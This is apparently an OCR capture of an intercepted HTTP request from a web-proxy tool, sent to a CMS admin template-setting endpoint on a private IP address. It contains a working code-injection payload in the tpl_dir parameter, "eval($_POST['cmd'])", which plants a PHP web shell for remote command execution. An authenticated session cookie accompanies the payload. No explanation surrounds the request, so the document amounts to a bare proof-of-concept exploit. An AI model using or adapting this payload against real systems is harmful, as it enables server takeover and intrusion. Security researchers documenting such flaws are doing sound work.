 Pretty Raw Hex MarkInfo
1 GET /index.php?m=admin&c=tpl&a=set&tpl_dir=','a',eval($_POST['cmd']),'
HTTP/1.1
2 Host: 192.168.10.10:808
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.10.10:808/index.php?m=admin&c=tpl&a=index
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=qm2f6p10m5plkrpqpdjtfam8n2; think_template=default;
think_language=zh-CN
10 Connection: keep-alive
11
12